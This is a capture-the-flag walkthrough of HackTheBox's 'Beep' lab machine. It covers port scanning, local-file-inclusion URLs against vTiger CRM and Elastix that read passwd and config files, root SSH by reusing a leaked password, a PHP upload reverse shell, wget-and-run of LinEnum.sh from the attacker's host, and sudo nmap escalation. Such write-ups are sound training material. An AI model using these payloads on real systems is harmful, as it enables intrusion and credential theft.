Walk-through of Beep from HackTheBox
Machine Information

Beep has a large list of running services, which can make it a bit challenging to find the correct entry method. Skills required are basic knowledge of Linux and enumerating ports and services. Skills learned are web-based fuzzing, identifying known exploits and exploiting local file inclusion vulnerabilities.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - 005 - Easy - Beep |
| Machine Release Date | 15th March 2017 |
| Date I Completed It | 16th July 2019 |
| Distribution used | Kali 2019.1 – Release Info |
Method using Meterpreter
Initial Recon
Check for open ports with Nmap:
root@kali:~/htb/beep# nmap -sS -sC -sV -oA beep -p- -T4 10.10.10.7
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-21 22:39 BST
Nmap scan report for 10.10.10.7
Host is up (0.039s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: IMPLEMENTATION(Cyrus POP3 server v2) UIDL RESP-CODES APOP PIPELINING USER STLS TOP LOGIN-DELAY(0) AUTH
RESP-CODE EXPIRE(NEVER)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 874/udp status
|_ 100024 1 877/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: IMAP4rev1 Completed ACL URLAUTHA0001 OK UIDPLUS THREAD=REFERENCES IDLE ANNOTATEMORE IMAP4 LIST-SUBSCRIBED LISTEXT CHILDREN CATENATE ID THREAD=ORDEREDSUBJECT UNSELECT X-NETSCAPE MAILBOX-REFERRALS ATOMIC STARTTLS RENAME SORT BINARY RIGHTS=kxte MULTIAPPEND LITERAL+ CONDSTORE NAMESPACE QUOTA NO SORT=MODSEQ
443/tcp open ssl/https?
|_ssl-date: 2019-07-21T21:38:52+00:00; -3m49s from scanner time.
877/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: mean: -3m49s, deviation: 0s, median: -3m49s
Lots of ports open, start on normal path looking at port 80.
Gaining Access
Opening website at http://10.10.10.7 on port 80 automatically redirects to port 443:

Login page for something called Elastix. Quick search for default credentials finds this info. Tried those plus other obvious ones but no luck, so try gobuster to find anything hidden:
root@kali:~/htb/beep# gobuster dir -k -u https://10.10.10.7 -w /usr/share/wordlists/dirb/big.txt
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.7
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/07/21 22:53:47 Starting gobuster
===============================================================
/vtigercrm (Status: 301)
Having a look at the site: https://10.10.10.7/vtigercrm - We find CRM is version is 5.1.0
Have a look on searchsploit:
root@kali:~/htb/beep# searchsploit vtiger
vTiger CRM 5.1.0 - Local File Inclusion | exploits/php/webapps/18770.txt
Exploit shows how to use LFI to navigate to sub-directories, use this in browser to get passwd file:
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
Press ctrl-u to view source, shows as a proper list instead of jumble.
Copy and paste in to vi, remove all users with no login by doing:
:g/nologin/d
Then remove non interesting logins, and cut from cursor to end of line with d$ for each remaining user to give simple list like this:
root
cyrus
asterisk
fanis
No obvious way forward with this, so save for possible brute force later and look for another path.
Going back to at Elastix, I find it’s prone to LFI exploit:
root@kali:~/htb/beep# searchsploit elastix
--------------------------------------------------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------------
Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl
--------------------------------------------------------------------------------
Exploit shows how to expose the Elastix config, use this in browser:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/amportal.conf%00&module=Accounts&action
This exposes the user AMPortal, with password jEhdlekWmdjE
The machine is vulnerable to password reuse, so it’s possible to logon as root using this password:
root@kali:~/htb/beep# ssh root@10.10.10.7
root@10.10.10.7's password: <---- enter jEhdlekWmdjE found above
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
User and Root Flags
Now have an ssh session on to the machine, check who we are logged on as:
whoami
root
On as root user, so can get both flags:
cat /home/fanis/user.txt
cat /root/root.txt
Alternative Method
Brief notes of a different way to complete the box.
Log in to https://10.10.10.7/vtigercrm - user admin, password jEhdlekWmdjE
Navigate to Settings - Company Details
There is a file upload vulnerability where you can upload a jpg but it doesn’t properly sanitise. So you can have shell.php.jpg, then use Tamper Data or Burp (already installed on Kali) to intercept request and remove double extension. Should then upload as a php file.
Have an nc -lvp 1234 waiting in a terminal and should get a reverse shell.
We are then logged in as user asterisk, and can get user flag from fanis folder. When checking we see /tmp, is world writeable, so CD to there.
Start web server on Kali:
root@kali:~/htb/beep# service apache2 start
Switch back to the box, pull LinEnum to it and run:
wget 10.10.14.10/LinEnum.sh
bash LinEnum.sh
Shows what commands can use sudo without password (same as doing sudo -l). Has nmap in list.
Use nmap to escalate to root:
sudo nmap --interactive
!sh
whoami
root
I can now get the user and root flags, from the paths the same as above.




Comments